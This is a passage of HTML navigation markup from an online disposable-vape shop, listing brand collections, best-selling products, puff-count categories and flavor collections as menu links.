                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="best-selling-top-10-3-2" aria-expanded="false">
                        <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="best-selling-top-10-3-2" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">BEST SELLING TOP 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="BEST SELLING TOP 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-bit-35k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-15000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-tn9000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="featured-products-3-3" aria-expanded="false">
                        <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="featured-products-3-3" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">FEATURED PRODUCTS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="FEATURED PRODUCTS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-puffs-4" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY PUFFS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-puffs-4" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY PUFFS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY PUFFS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY PUFFS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Less 5000 then Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">5000 - 5999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">6000 - 6999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">7000 - 7999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">8000 - 8999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">9000 - 9999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">10000 - 12999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">15000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/20000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">20000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">30000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">40000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/50000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">50000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/60000-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">60000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/70000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">70000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/100k-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">100K Puffs </span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-flavor-5" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-flavor-5" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY FLAVOR Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY FLAVOR">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Alaska Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/b-pop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">B-Pop</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/baja-burst"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Baja Burst</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Berry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/black-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Black Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-raz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Raz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Razz Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Slurpee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Lemon Nana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blueberry-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Pound Cake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blue-raspberry-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Raspberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bonker Berries</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bubble Gum</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/banana-taffy-freeze"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana Taffy Freeze</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/crazy-berry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Crazy Berry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cherry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/clear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Clear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/coconut"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coconut</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Colombiann Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cookie Butter</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cool-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cool Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/custard"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Custard</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/california-cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">California Cherry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dualicious"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dualicious</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/deep-purple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Deep Purple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Frozen White Grape </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Georgia Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape"
                        class="mobile-nav__sublist-link"
                        
                      >
